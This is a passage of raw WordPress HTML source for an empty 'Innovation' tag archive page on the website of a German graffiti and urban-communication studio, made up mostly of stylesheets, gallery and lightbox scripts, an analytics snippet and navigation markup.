!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.bomber.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css' href='https://www.bomber.de/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sm-style-css' href='https://www.bomber.de/wp-content/plugins/wp-show-more/wpsm-style.css?ver=2cbba230a63bd950d0c59d14a3cda851' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-scs-css' href='https://www.bomber.de/wp-content/themes/enfold/css/shortcodes.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.bomber.de/wp-content/themes/enfold/css/avia-snippet-fold-unfold.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/g224bpgq/p3eg.css" media="all"/>
<!-- <link rel='stylesheet' id='avia-popup-css-css' href='https://www.bomber.de/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.8' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='avia-lightbox-css' href='https://www.bomber.de/wp-content/themes/enfold/css/avia-snippet-lightbox.min.css?ver=6.0.8' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='avia-widget-css-css' href='https://www.bomber.de/wp-content/themes/enfold/css/avia-snippet-widget.min.css?ver=6.0.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/lz3pefyt/p3eg.css" media="screen"/>
<!-- <link rel='stylesheet' id='avia-dynamic-css' href='https://www.bomber.de/wp-content/uploads/dynamic_avia/enfold.css?ver=6971f864763dc' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-custom-css' href='https://www.bomber.de/wp-content/themes/enfold/css/custom.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='azc-tc-css' href='https://www.bomber.de/wp-content/plugins/azurecurve-tag-cloud/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-0-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=2cbba230a63bd950d0c59d14a3cda851' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=2cbba230a63bd950d0c59d14a3cda851' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.bomber.de/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://www.bomber.de/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-addons-css-css' href='https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.bomber.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/q6pzo0e3/p3eg.css" media="all"/>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-js.min.js?ver=6.0.8" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-compat.min.js?ver=6.0.8" id="avia-compat-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.bomber.de/index.php?photocrati_ajax=1","rest_url":"https://www.bomber.de/wp-json/","wp_home_url":"https://www.bomber.de","wp_site_url":"https://www.bomber.de","wp_root_url":"https://www.bomber.de","wp_plugins_url":"https://www.bomber.de/wp-content/plugins","wp_content_url":"https://www.bomber.de/wp-content","wp_includes_url":"https://www.bomber.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"27be438e02"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.4" id="nextgen_basic_thumbnails_script-js"></script>
<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJKMVVW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bomber.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVJKMVVW");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bomber.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bomber.de/wp-json/wp/v2/jetpack-portfolio-tag/1547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bomber.de/xmlrpc.php?rsd" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
jQuery(function () {
var mobileOnly = false;
if (mobileOnly) {
return;
}
jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
}).filter(function () {
return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
});
iframeLinks.attr({"data-type": "iframe"}).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: true,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration: "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: true,
arrows: true,
clickContent:false,
clickSlide: "close",
mobile: {
clickContent: function (current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function (current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate
: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
})
;
})
</script>
<!-- END Fancybox for WordPress -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
<noscript>
<style type="text/css">
.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
</style>
</noscript>
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuYm9tYmVyLmRlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvamVjdC10YWclMkZpbm5vdmF0aW9uJTJGJmFtcDtfd3Bub25jZT1lNDY5ZWE3NmY0In0=" />	<style>img#wpstats{display:none}</style>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation RSS2 Feed" href="https://www.bomber.de/feed/" />
<link rel="pingback" href="https://www.bomber.de/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.bomber.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.bomber.de/wp-content/uploads/2018/04/bomber-logo-300x118.gif" type="image/gif">
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?fit=270%2C270&#038;ssl=1" />
<style id="wpr_lightbox_styles">
.lg-backdrop {
background-color: rgba(0,0,0,0.6) !important;
}
.lg-toolbar,
.lg-dropdown {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-dropdown:after {
border-bottom-color: rgba(0,0,0,0.8) !important;
}
.lg-sub-html {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-thumb-outer,
.lg-progress-bar {
background-color: #444444 !important;
}
.lg-progress {
background-color: #a90707 !important;
}
.lg-icon {
color: #efefef !important;
font-size: 20px !important;
}
.lg-icon.lg-toogle-thumb {
font-size: 24px !important;
}
.lg-icon:hover,
.lg-dropdown-text:hover {
color: #ffffff !important;
}
.lg-sub-html,
.lg-dropdown-text {
color: #efefef !important;
font-size: 14px !important;
}
#lg-counter {
color: #efefef !important;
font-size: 14px !important;
}
.lg-prev,
.lg-next {
font-size: 35px !important;
}
/* Defaults */
.lg-icon {
background-color: transparent !important;
}
#lg-counter {
opacity: 0.9;
}
.lg-thumb-outer {
padding: 0 10px;
}
.lg-thumb-item {
border-radius: 0 !important;
border: none !important;
opacity: 0.5;
}
.lg-thumb-item.active {
opacity: 1;
}
</style><style type="text/css">
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<!--
Debugging Info for Theme support: 
Theme: Enfold
Version: 6.0.8
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:-1-PU:202-PLA:23
WP:6.9
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:21
-->
</head>
<body data-rsssl=1 id="top" class="archive tax-jetpack-portfolio-tag term-innovation term-1547 wp-theme-enfold stretched rtl_columns av-curtain-numeric lovelo-custom lovelo lato  avia-responsive-images-support elementor-default elementor-kit-60726" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<script>
(function($) {
if (!$) {
return;
}
// Previously we added this code on Elementor pages only,
// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
// if (!$('.elementor-page').length) {
//     return;
// }
function addDataAttribute($items) {
$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
this.dataset.elementorOpenLightbox = 'no';
}
});
}
$(document).on('init.vpf', function(event, vpObject) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute(vpObject.$item);
});
$(document).on('addItems.vpf', function(event, vpObject, $items) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute($items);
});
})(window.jQuery);
</script>
<div id="ae1e897f0-9e98-4d74-b87c-937bba174846" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.500);" style="background-color: rgba(0, 0, 0, 0.500);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>
<div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
<div  id='header_main' class='container_wrap container_wrap_logo'>
<div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.bomber.de/' class='' aria-label='cropped-bomber-logo.gif' title='cropped-bomber-logo.gif'><img src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif?fit=384%2C151&amp;ssl=1" height="100" width="300" alt='BOMBER - Atelier für urbane Kommunikation' title='cropped-bomber-logo.gif' /></a></span><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://www.bomber.de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bomber ®</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-63226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bomber.de/bomber/historie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Historie</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-60949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.bomber.de/blog-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-62840" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bomber.de/interviews/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Interviews</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-60983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.bomber.de/portfolio2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Portfolio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.bomber.de/atelier/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Atelier</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.bomber.de/termine/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Termine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="http://www.bomber-graffiti.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Info+</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.bomber.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
<a href="#" aria-label="Menü" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menü</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menü</span>
</a>
</li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/ProfessionalVandalism/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link zu Youtube" href='https://www.youtube.com/user/BomberGBFBI/videos' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a  target="_blank" aria-label="Link zu LinkedIn" href='https://de.linkedin.com/in/helge-w-steinmann' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn'><span class='avia_hidden_link_text'>LinkedIn</span></a></li></ul></nav></div> </div> 
<!-- end container_wrap-->
</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
<div id='main' class='all_colors' data-scroll-offset='116'>
<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.bomber.de/project-tag/innovation/' rel='bookmark' title='Permanenter Link zu: Archiv für: Innovation'  itemprop="headline" >Archiv für: Innovation</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du bist hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.bomber.de" title="BOMBER - Atelier für urbane Kommunikation" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Innovation</span></div></div></div></div>
<div class='container_wrap container_wrap_first main_color sidebar_right'>
<div class='container'>
<main class='template-page template-portfolio content  av-content-small alpha units av-main-taxonomy'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >
<div class="entry-content-wrapper clearfix">
<div class="category-term-description">
</div>
</div>
<!--end content-->
</main>
<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section class="widget widget_pages"><h3 class='widgettitle'>Seiten</h3><ul><li class="page_item page-item-60793"><a href="https://www.bomber.de/blog-2/">Blog</a></li>
